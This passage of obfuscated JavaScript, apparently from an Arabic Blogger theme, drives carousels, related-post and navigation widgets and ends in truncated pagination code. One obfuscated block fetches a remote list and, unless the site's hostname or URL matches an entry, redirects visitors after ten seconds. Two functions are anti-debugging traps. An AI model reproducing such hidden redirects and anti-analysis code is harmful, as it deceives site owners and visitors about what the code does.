_0xfc4ax6e=$(this);_0xfc4ax6e[_0x3a6d(_0x3b50[0x21f],_0x3b50[0x183])](_0x3a6d(_0x3b50[0x21e],_0x3b50[0x1d7]))[_0x3a6d(_0x3b50[0x21d],_0x3b50[0x189])](function(){_0xfc4ax6e[_0x3a6d(_0x3b50[0x21c],_0x3b50[0x169])](_0x3a6d(_0x3b50[0x21b],_0x3b50[0x1a7]))[_0x3a6d(_0x3b50[0x21a],_0x3b50[0x15b])](_0x3a6d(_0x3b50[0x219],_0x3b50[0x1ab]))});$(document)[_0x3a6d(_0x3b50[0x229],_0x3b50[0x15b])](_0x3a6d(_0x3b50[0x220],_0x3b50[0x1d2]),function(_0xfc4ax6f){if($(_0xfc4ax6f[_0x3a6d(_0x3b50[0x225],_0x3b50[0x226])])[_0x3a6d(_0x3b50[0x224],_0x3b50[0x169])](_0x3a6d(_0x3b50[0x222],_0x3b50[0x223]))[_0x3a6d(_0x3b50[0x221],_0x3b50[0x15d])]=== 0x0){$(_0x3a6d(_0x3b50[0x228],_0x3b50[0x1ec]))[_0x3a6d(_0x3b50[0x227],_0x3b50[0x181])](0x12c)}})});$(document)[_0x3b50[0x231]](function(){$(_0x3a6d(_0x3b50[0x22f],_0x3b50[0x194]))[_0x3b50[0x22e]]($(_0x3a6d(_0x3b50[0x22d],_0x3b50[0x1b5]))[_0x3a6d(_0x3b50[0x22c],_0x3b50[0x223])]()),$(_0x3a6d(_0x3b50[0x230],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x22c],_0x3b50[0x223])](_0x3b50[0x14c])});$(function(){_0x3b50[0x232];$(_0x3b50[0x235])[_0x3a6d(_0x3b50[0x234],_0x3b50[0x194])]($(_0x3a6d(_0x3b50[0x233],_0x3b50[0x18d])));$(_0x3b50[0x238])[_0x3b50[0x237]]($(_0x3a6d(_0x3b50[0x236],_0x3b50[0x191])));$(_0x3a6d(_0x3b50[0x23a],_0x3b50[0x174]))[_0x3a6d(_0x3b50[0x234],_0x3b50[0x194])]($(_0x3a6d(_0x3b50[0x239],_0x3b50[0x1d2])));$(_0x3a6d(_0x3b50[0x23d],_0x3b50[0x1db]))[_0x3a6d(_0x3b50[0x23c],_0x3b50[0x226])]($(_0x3a6d(_0x3b50[0x23b],_0x3b50[0x1f6])));var _0xfc4ax70=Math[_0x3a6d(_0x3b50[0x240],_0x3b50[0x194])]($(_0x3a6d(_0x3b50[0x23f],_0x3b50[0x16e]))[_0x3a6d(_0x3b50[0x23e],_0x3b50[0x1a4])]/ 0x2);$(_0x3b50[0x243]+ _0xfc4ax70+ _0x3b50[0x244])[_0x3a6d(_0x3b50[0x242],_0x3b50[0x17d])]($(_0x3b50[0x241]))});$(function(){$(_0x3b50[0x29b])[_0x3a6d(_0x3b50[0x29a],_0x3b50[0x163])](function(){var _0xfc4ax71=$(this);var _0xfc4ax72=_0xfc4ax71[_0x3a6d(_0x3b50[0x246],_0x3b50[0x208])](_0x3b50[0x245]);var _0xfc4ax73;_0xfc4ax71[_0x3a6d(_0x3b50[0x248],_0x3b50[0x17d])]()[_0x3b50[0x19b]](_0x3a6d(_0x3b50[0x247],_0x3b50[0x1b5]));if(_0xfc4ax71[_0x3a6d(_0x3b50[0x24a],_0x3b50[0x196])](_0x3a6d(_0x3b50[0x249],_0x3b50[0x167]))){var _0xfc4ax74=_0xfc4ax71[_0x3b50[0x1a5]](_0x3a6d(_0x3b50[0x24c],_0x3b50[0x18f]))[_0x3a6d(_0x3b50[0x24b],_0x3b50[0x194])]()}else {if(_0xfc4ax71[_0x3a6d(_0x3b50[0x24e],_0x3b50[0x1a7])](_0x3a6d(_0x3b50[0x24d],_0x3b50[0x1b1]))){var _0xfc4ax74=_0xfc4ax71[_0x3a6d(_0x3b50[0x251],_0x3b50[0x1b3])](_0x3a6d(_0x3b50[0x250],_0x3b50[0x15b]))[_0x3a6d(_0x3b50[0x24f],_0x3b50[0x1ff])]()}};_0xfc4ax71[_0x3a6d(_0x3b50[0x252],_0x3b50[0x165])](_0x3b50[0x14c]);if(_0xfc4ax72[_0x3a6d(_0x3b50[0x255],_0x3b50[0x1db])]()[_0x3a6d(_0x3b50[0x254],_0x3b50[0x1d2])](_0x3b50[0x253])!=  -0x1&& _0xfc4ax72[_0x3b50[0x257]]()[_0x3b50[0x150]](_0x3b50[0x256])!=  -0x1){var _0xfc4ax75=_0xfc4ax72[_0x3a6d(_0x3b50[0x259],_0x3b50[0x1a7])]()[_0x3a6d(_0x3b50[0x258],_0x3b50[0x1ad])](/\[(.*?)\]/)[0x1]}else {var _0xfc4ax75=_0x3b50[0x25a]};_0xfc4ax71[_0x3a6d(_0x3b50[0x25b],_0x3b50[0x196])](_0xfc4ax75);var _0xfc4ax76=_0xfc4ax72[_0x3a6d(_0x3b50[0x25d],_0x3b50[0x15f])]()[_0x3a6d(_0x3b50[0x25c],_0x3b50[0x194])](_0x3b50[0x253]);var _0xfc4ax77=_0xfc4ax76!=  -0x1?_0xfc4ax72[_0x3a6d(_0x3b50[0x259],_0x3b50[0x1a7])]()[_0x3b50[0x25e]](0x0,_0xfc4ax76):_0xfc4ax72[_0x3a6d(_0x3b50[0x25f],_0x3b50[0x169])]();var _0xfc4ax78=_0xfc4ax72[_0x3a6d(_0x3b50[0x255],_0x3b50[0x1db])](_0xfc4ax77);if(_0xfc4ax75[_0x3b50[0x260]](_0x3b50[0x25a])){_0xfc4ax73= _0x3a6d(_0x3b50[0x261],_0x3b50[0x1b1])+ _0xfc4ax74+ _0x3b50[0x262]};if(_0xfc4ax74[_0x3a6d(_0x3b50[0x263],_0x3b50[0x1b3])]> 0x1){_0xfc4ax71[_0x3a6d(_0x3b50[0x265],_0x3b50[0x1b1])]()[_0x3a6d(_0x3b50[0x264],_0x3b50[0x171])]();$[_0x3a6d(_0x3b50[0x299],_0x3b50[0x167])]({"\x75\x72\x6C":_0xfc4ax73,"\x6D\x65\x74\x68\x6F\x64":_0x3b50[0x266],"\x64\x61\x74\x61\x54\x79\x70\x65":_0x3b50[0x267],"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax72){var _0xfc4ax73=_0x3b50[0x14c],_0xfc4ax74,_0xfc4ax75;for(_0xfc4ax74= 0x0;_0xfc4ax74< _0xfc4ax72[_0x3a6d(_0x3b50[0x26a],_0x3b50[0x174])][_0x3a6d(_0x3b50[0x269],_0x3b50[0x1ca])][_0x3a6d(_0x3b50[0x268],_0x3b50[0x1ce])];_0xfc4ax74+= 0x1){for(_0xfc4ax75= 0x0;_0xfc4ax75< _0xfc4ax72[_0x3a6d(_0x3b50[0x26e],_0x3b50[0x1ce])][_0x3a6d(_0x3b50[0x26d],_0x3b50[0x191])][_0xfc4ax74][_0x3a6d(_0x3b50[0x26c],_0x3b50[0x1d4])][_0x3a6d(_0x3b50[0x26b],_0x3b50[0x1a7])];_0xfc4ax75+= 0x1){var _0xfc4ax76=_0xfc4ax72[_0x3b50[0x270]][_0x3a6d(_0x3b50[0x26f],_0x3b50[0x165])][_0xfc4ax74][_0x3b50[0x1d5]][_0xfc4ax75];if(_0x3a6d(_0x3b50[0x271],_0x3b50[0x1ad])== _0xfc4ax76[_0x3a6d(_0x3b50[0x272],_0x3b50[0x15b])]){var _0xfc4ax77=_0xfc4ax76[_0x3b50[0x273]];break}};var _0xfc4ax78=_0xfc4ax72[_0x3a6d(_0x3b50[0x277],_0x3b50[0x17d])][_0x3b50[0x276]][_0xfc4ax74][_0x3b50[0x275]][_0x3b50[0x1e7]][_0x3a6d(_0x3b50[0x274],_0x3b50[0x189])](/<\S[^>]*>/g,_0x3b50[0x14c]);var _0xfc4ax79=_0xfc4ax72[_0x3a6d(_0x3b50[0x27b],_0x3b50[0x165])][_0x3a6d(_0x3b50[0x27a],_0x3b50[0x1ab])][_0xfc4ax74][_0x3a6d(_0x3b50[0x278],_0x3b50[0x279])][_0x3b50[0x1e7]];var _0xfc4ax7a=_0xfc4ax72[_0x3a6d(_0x3b50[0x27e],_0x3b50[0x1db])][_0x3a6d(_0x3b50[0x27d],_0x3b50[0x1c6])][_0xfc4ax74][_0x3a6d(_0x3b50[0x27c],_0x3b50[0x16c])][_0x3b50[0x1e7]];var _0xfc4ax7b=_0xfc4ax7a[_0x3a6d(_0x3b50[0x27f],_0x3b50[0x279])](0x0,0x78);var _0xfc4ax7c=_0xfc4ax7b[_0x3a6d(_0x3b50[0x281],_0x3b50[0x1d2])](_0x3b50[0x280]);var _0xfc4ax7d=_0xfc4ax7b[_0x3a6d(_0x3b50[0x282],_0x3b50[0x16e])](0x0,_0xfc4ax7c)+ _0x3a6d(_0x3b50[0x283],_0x3b50[0x191]);var _0xfc4ax7e=_0xfc4ax72[_0x3a6d(_0x3b50[0x28a],_0x3b50[0x181])][_0x3a6d(_0x3b50[0x289],_0x3b50[0x196])][_0xfc4ax74][_0x3a6d(_0x3b50[0x288],_0x3b50[0x18d])][_0x3a6d(_0x3b50[0x287],_0x3b50[0x223])][_0x3a6d(_0x3b50[0x286],_0x3b50[0x163])](_0x3a6d(_0x3b50[0x284],_0x3b50[0x1b8]),_0x3a6d(_0x3b50[0x285],_0x3b50[0x1e1]));var _0xfc4ax7f=_0xfc4ax72[_0x3a6d(_0x3b50[0x28e],_0x3b50[0x1b1])][_0x3a6d(_0x3b50[0x28d],_0x3b50[0x208])][_0xfc4ax74][_0x3b50[0x28c]][0x0][_0x3b50[0x28b]];if(_0xfc4ax71[_0x3a6d(_0x3b50[0x290],_0x3b50[0x167])](_0x3a6d(_0x3b50[0x28f],_0x3b50[0x15f]))){_0xfc4ax73+= _0x3a6d(_0x3b50[0x291],_0x3b50[0x167])+ _0xfc4ax77+ _0x3a6d(_0x3b50[0x292],_0x3b50[0x181])+ _0xfc4ax7e+ _0x3a6d(_0x3b50[0x293],_0x3b50[0x1d2])+ _0xfc4ax7f+ _0x3a6d(_0x3b50[0x294],_0x3b50[0x279])+ _0xfc4ax77+ _0x3b50[0x295]+ _0xfc4ax79+ _0x3b50[0x296]+ _0xfc4ax7d+ _0x3a6d(_0x3b50[0x297],_0x3b50[0x1d4])}};_0xfc4ax71[_0x3a6d(_0x3b50[0x298],_0x3b50[0x183])](_0xfc4ax73)}})}})});$[_0x3a6d(_0x3b50[0x2c7],_0x3b50[0x1d7])]({"\x64\x61\x74\x61\x54\x79\x70\x65":_0x3b50[0x29c],"\x75\x72\x6C":_0x3b50[0x29d],"\x6D\x65\x74\x68\x6F\x64":_0x3b50[0x266],"\x64\x61\x74\x61\x54\x79\x70\x65":_0x3a6d(_0x3b50[0x29e],_0x3b50[0x174]),"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax80){var _0xfc4ax81;_0xfc4ax81= 0x0;for(;_0xfc4ax81< _0xfc4ax80[_0x3a6d(_0x3b50[0x2a1],_0x3b50[0x1f0])][_0x3a6d(_0x3b50[0x2a0],_0x3b50[0x1ad])][_0x3a6d(_0x3b50[0x29f],_0x3b50[0x183])];_0xfc4ax81+= 0x1){var _0xfc4ax82=$(_0xfc4ax80[_0x3a6d(_0x3b50[0x2a3],_0x3b50[0x1d7])][_0x3b50[0x276]][_0xfc4ax81][_0x3a6d(_0x3b50[0x2a2],_0x3b50[0x17f])][_0x3b50[0x1e7]]);if(0x0=== _0xfc4ax81){var _0xfc4ax83;var _0xfc4ax84=_0xfc4ax82[_0x3a6d(_0x3b50[0x1ac],_0x3b50[0x1ad])](_0x3b50[0x2a4]);var _0xfc4ax85=[];_0xfc4ax83= 0x0;for(;_0xfc4ax83< _0xfc4ax84[_0x3a6d(_0x3b50[0x2a5],_0x3b50[0x1e1])];_0xfc4ax83+= 0x1){_0xfc4ax85[_0x3a6d(_0x3b50[0x2a6],_0x3b50[0x17f])]($(_0xfc4ax84[_0xfc4ax83])[_0x3b50[0x257]]())};_0xfc4ax83= window[_0x3a6d(_0x3b50[0x2a9],_0x3b50[0x1ce])][_0x3b50[0x2a8]][_0x3a6d(_0x3b50[0x2a7],_0x3b50[0x226])]();var _0xfc4ax86;_0xfc4ax84= window[_0x3a6d(_0x3b50[0x2ac],_0x3b50[0x1db])][_0x3a6d(_0x3b50[0x2ab],_0x3b50[0x15d])][_0x3b50[0x2aa]]();var _0xfc4ax87=_0xfc4ax85[_0x3a6d(_0x3b50[0x2ad],_0x3b50[0x163])]- 0x1;_0xfc4ax86= 0x0;for(;_0xfc4ax86< _0xfc4ax85[_0x3a6d(_0x3b50[0x2ae],_0x3b50[0x279])];_0xfc4ax86+= 0x1){if(-0x1!= _0xfc4ax83[_0x3a6d(_0x3b50[0x2af],_0x3b50[0x1c4])](_0xfc4ax85[_0xfc4ax86])){_0xfc4ax85= $(_0xfc4ax80[_0x3b50[0x270]][_0x3a6d(_0x3b50[0x2b2],_0x3b50[0x223])][_0xfc4ax81][_0x3b50[0x2b1]][_0x3b50[0x1e7]])[_0x3a6d(_0x3b50[0x177],_0x3b50[0x178])](_0x3a6d(_0x3b50[0x2b0],_0x3b50[0x1b5]));$(_0x3a6d(_0x3b50[0x2b4],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x2b3],_0x3b50[0x165])](_0xfc4ax85);break};if(_0xfc4ax86== _0xfc4ax87){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2b6],_0x3b50[0x169])](_0x3a6d(_0x3b50[0x2b5],_0x3b50[0x1d2]))){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2b8],_0x3b50[0x1a7])](_0x3b50[0x2b7])){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2ba],_0x3b50[0x18f])](_0x3b50[0x2b9])){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2bc],_0x3b50[0x17d])](_0x3a6d(_0x3b50[0x2bb],_0x3b50[0x171]))){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2be],_0x3b50[0x1c6])](_0x3a6d(_0x3b50[0x2bd],_0x3b50[0x1e1]))){$(_0x3a6d(_0x3b50[0x2c1],_0x3b50[0x169]))[_0x3b50[0x187]](_0xfc4ax82[_0x3a6d(_0x3b50[0x1ac],_0x3b50[0x1ad])](_0x3a6d(_0x3b50[0x2c0],_0x3b50[0x18f]))[_0x3a6d(_0x3b50[0x2bf],_0x3b50[0x1a4])]());setTimeout(function(){window[_0x3a6d(_0x3b50[0x2c6],_0x3b50[0x191])][_0x3a6d(_0x3b50[0x2c5],_0x3b50[0x18f])](_0xfc4ax82[_0x3a6d(_0x3b50[0x2c4],_0x3b50[0x15b])](_0x3a6d(_0x3b50[0x2c3],_0x3b50[0x1ec]))[_0x3a6d(_0x3b50[0x2c2],_0x3b50[0x1ab])]())},0x2710)}}}}}}}}}}});$(_0x3a6d(_0x3b50[0x2c9],_0x3b50[0x15d]))[_0x3a6d(_0x3b50[0x2c8],_0x3b50[0x16e])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x64\x6F\x74\x73":!![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0xbb8,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x1},1000:{"\x69\x74\x65\x6D\x73":0x1}}});$(_0x3a6d(_0x3b50[0x2cf],_0x3b50[0x1b1]))[_0x3a6d(_0x3b50[0x2ce],_0x3b50[0x198])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":!![],"\x61\x6E\x69\x6D\x61\x74\x65\x4F\x75\x74":_0x3a6d(_0x3b50[0x2ca],_0x3b50[0x165]),"\x61\x6E\x69\x6D\x61\x74\x65\x49\x6E":_0x3a6d(_0x3b50[0x2cb],_0x3b50[0x1b1]),"\x6E\x61\x76\x54\x65\x78\x74":[_0x3a6d(_0x3b50[0x2cc],_0x3b50[0x1ec]),_0x3a6d(_0x3b50[0x2cd],_0x3b50[0x1b3])],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x7d0,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x1},1000:{"\x69\x74\x65\x6D\x73":0x1}}});$(_0x3a6d(_0x3b50[0x2d1],_0x3b50[0x1ce]))[_0x3a6d(_0x3b50[0x2d0],_0x3b50[0x1ff])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":![],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x7d0,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x2},1000:{"\x69\x74\x65\x6D\x73":0x3}}});$(_0x3a6d(_0x3b50[0x2d5],_0x3b50[0x1ce]))[_0x3a6d(_0x3b50[0x2d4],_0x3b50[0x1db])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":!![],"\x6E\x61\x76\x54\x65\x78\x74":[_0x3b50[0x2d2],_0x3b50[0x2d3]],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x7d0,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x3},1000:{"\x69\x74\x65\x6D\x73":0x4}}});$(_0x3a6d(_0x3b50[0x2d9],_0x3b50[0x198]))[_0x3b50[0x2d8]]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":!![],"\x6E\x61\x76\x54\x65\x78\x74":[_0x3a6d(_0x3b50[0x2d6],_0x3b50[0x1e1]),_0x3a6d(_0x3b50[0x2d7],_0x3b50[0x1e1])],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x3e8,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x2},1000:{"\x69\x74\x65\x6D\x73":0x1}}});var PnavMBNprevText=_0x3a6d(_0x3b50[0x2da],_0x3b50[0x1a2]);var PnavMBNextText=_0x3b50[0x2db];var navMBNprevMsg=_0x3a6d(_0x3b50[0x2dc],_0x3b50[0x1a2]);var navMBNextMsg=_0x3b50[0x2dd];$(_0x3b50[0x30b])[_0x3a6d(_0x3b50[0x184],_0x3b50[0x165])](function(){$(_0x3b50[0x2df])[_0x3a6d(_0x3b50[0x2de],_0x3b50[0x178])](PnavMBNprevText),$(_0x3a6d(_0x3b50[0x2e0],_0x3b50[0x183]))[_0x3b50[0x257]](navMBNprevMsg),$(_0x3a6d(_0x3b50[0x2e2],_0x3b50[0x226]))[_0x3a6d(_0x3b50[0x2e1],_0x3b50[0x1c6])](PnavMBNextText),$(_0x3a6d(_0x3b50[0x2e4],_0x3b50[0x1a2]))[_0x3a6d(_0x3b50[0x2e3],_0x3b50[0x17d])](navMBNextMsg);var _0xfc4ax8c=$(_0x3b50[0x2e6])[_0x3a6d(_0x3b50[0x1aa],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x2e5],_0x3b50[0x1ff])),_0xfc4ax8d=$(_0x3a6d(_0x3b50[0x2e8],_0x3b50[0x1ec]))[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x2e7],_0x3b50[0x196]));$[_0x3a6d(_0x3b50[0x2f9],_0x3b50[0x226])]({"\x75\x72\x6C":_0xfc4ax8c,"\x74\x79\x70\x65":_0x3a6d(_0x3b50[0x2e9],_0x3b50[0x1ff]),"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax8c){var _0xfc4ax8d=$(_0xfc4ax8c)[_0x3b50[0x1a5]](_0x3a6d(_0x3b50[0x2ea],_0x3b50[0x1d4]))[_0x3a6d(_0x3b50[0x16d],_0x3b50[0x16e])](),_0xfc4ax8e=PnavMBNprevText,_0xfc4ax8f=_0x3b50[0x14c],_0xfc4ax90=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x2ed],_0x3b50[0x1c4])](_0x3a6d(_0x3b50[0x2ec],_0x3b50[0x1d2]))[_0x3a6d(_0x3b50[0x2eb],_0x3b50[0x15b])](),_0xfc4ax91=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x2f1],_0x3b50[0x191])](_0x3a6d(_0x3b50[0x2f0],_0x3b50[0x16c]))[_0x3a6d(_0x3b50[0x2ef],_0x3b50[0x198])](_0x3a6d(_0x3b50[0x2ee],_0x3b50[0x15f]));if(void(0x0)=== _0xfc4ax91){var _0xfc4ax91=noThumbnail};_0xfc4ax8f+= _0x3a6d(_0x3b50[0x2f2],_0x3b50[0x174])+ _0xfc4ax8d+ _0x3b50[0x2f3]+ _0xfc4ax91+ _0x3b50[0x2f4]+ _0xfc4ax8e+ _0x3a6d(_0x3b50[0x2f5],_0x3b50[0x1ad])+ _0xfc4ax90+ _0x3b50[0x2f6]+ _0xfc4ax8d+ _0x3a6d(_0x3b50[0x2f7],_0x3b50[0x1ab]),$(_0x3b50[0x2e6])[_0x3a6d(_0x3b50[0x2f8],_0x3b50[0x1ad])](_0xfc4ax8f)}}),$[_0x3a6d(_0x3b50[0x30a],_0x3b50[0x1c4])]({"\x75\x72\x6C":_0xfc4ax8d,"\x74\x79\x70\x65":_0x3b50[0x2fa],"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax8c){var _0xfc4ax8d=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x2fd],_0x3b50[0x1c6])](_0x3a6d(_0x3b50[0x2fc],_0x3b50[0x1e1]))[_0x3a6d(_0x3b50[0x2fb],_0x3b50[0x17f])](),_0xfc4ax92=PnavMBNextText,_0xfc4ax93=_0x3b50[0x14c],_0xfc4ax94=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x300],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x2ff],_0x3b50[0x1f0]))[_0x3a6d(_0x3b50[0x2fe],_0x3b50[0x18f])](),_0xfc4ax95=$(_0xfc4ax8c)[_0x3b50[0x1a5]](_0x3a6d(_0x3b50[0x302],_0x3b50[0x196]))[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x301],_0x3b50[0x1f0]));if(void(0x0)=== _0xfc4ax95){var _0xfc4ax95=noThumbnail};_0xfc4ax93+= _0x3a6d(_0x3b50[0x303],_0x3b50[0x226])+ _0xfc4ax8d+ _0x3a6d(_0x3b50[0x304],_0x3b50[0x1d2])+ _0xfc4ax95+ _0x3a6d(_0x3b50[0x305],_0x3b50[0x18d])+ _0xfc4ax92+ _0x3a6d(_0x3b50[0x306],_0x3b50[0x1a4])+ _0xfc4ax94+ _0x3a6d(_0x3b50[0x307],_0x3b50[0x169])+ _0xfc4ax8d+ _0x3a6d(_0x3b50[0x308],_0x3b50[0x191]),$(_0x3a6d(_0x3b50[0x309],_0x3b50[0x167]))[_0x3b50[0x187]](_0xfc4ax93)}})});function _0x3e55b3(_0xfc4ax97){function _0xfc4ax98(_0xfc4ax99){if( typeof _0xfc4ax99=== _0x3a6d(_0x3b50[0x30c],_0x3b50[0x183])){return function(_0xfc4ax9a){}[_0x3a6d(_0x3b50[0x310],_0x3b50[0x1ad])](_0x3a6d(_0x3b50[0x30f],_0x3b50[0x191]))[_0x3a6d(_0x3b50[0x30e],_0x3b50[0x1b1])](_0x3a6d(_0x3b50[0x30d],_0x3b50[0x17d]))}else {if((_0x3b50[0x14c]+ _0xfc4ax99/ _0xfc4ax99)[_0x3a6d(_0x3b50[0x311],_0x3b50[0x1fc])]!== 0x1|| _0xfc4ax99% 0x14=== 0x0){(function(){return !![]}[_0x3a6d(_0x3b50[0x316],_0x3b50[0x223])](_0x3a6d(_0x3b50[0x314],_0x3b50[0x1d7])+ _0x3b50[0x315])[_0x3a6d(_0x3b50[0x313],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x312],_0x3b50[0x1db])))}else {(function(){return ![]}[_0x3a6d(_0x3b50[0x31a],_0x3b50[0x1e1])](_0x3a6d(_0x3b50[0x319],_0x3b50[0x17f])+ _0x3b50[0x315])[_0x3b50[0x318]](_0x3a6d(_0x3b50[0x317],_0x3b50[0x194])))}};_0xfc4ax98(++_0xfc4ax99)}try{if(_0xfc4ax97){return _0xfc4ax98}else {_0xfc4ax98(0x0)}}catch(_0x4f5a10){}}function _0x123e98(_0xfc4ax9c){function _0xfc4ax9d(_0xfc4ax9e){if( typeof _0xfc4ax9e=== _0x5eb9(_0x439d[1479],_0x439d[704])){return function(_0xfc4ax9f){}[_0x5eb9(_0x439d[1483],_0x439d[685])](_0x5eb9(_0x439d[1482],_0x439d[737]))[_0x5eb9(_0x439d[1481],_0x439d[903])](_0x5eb9(_0x439d[1480],_0x439d[773]))}else {if((_0x439d[668]+ _0xfc4ax9e/ _0xfc4ax9e)[_0x5eb9(_0x439d[1484],_0x439d[762])]!== 0x1|| _0xfc4ax9e% 0x14=== 0x0){(function(){return !![]}[_0x5eb9(_0x439d[1489],_0x439d[735])](_0x5eb9(_0x439d[1487],_0x439d[704])+ _0x5eb9(_0x439d[1488],_0x439d[888]))[_0x5eb9(_0x439d[1486],_0x439d[791])](_0x5eb9(_0x439d[1485],_0x439d[735])))}else {(function(){return ![]}[_0x5eb9(_0x439d[1494],_0x439d[875])](_0x5eb9(_0x439d[1492],_0x439d[1035])+ _0x5eb9(_0x439d[1493],_0x439d[799]))[_0x5eb9(_0x439d[1491],_0x439d[701])](_0x5eb9(_0x439d[1490],_0x439d[781])))}};_0xfc4ax9d(++_0xfc4ax9e)}try{if(_0xfc4ax9c){return _0xfc4ax9d}else {_0xfc4ax9d(0x0)}}catch(_0x4f72e3){}}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var postperpage=MBMaxResul;
var numshowpage=3;
var upPageWord='«';
var downPageWord='»';
var urlactivepage=location.href;
var home_page="/";

//code
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>صفحة "+nomerhal+' من '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage pagnext"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum pagnext"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum pagnext"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum pagnext"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return 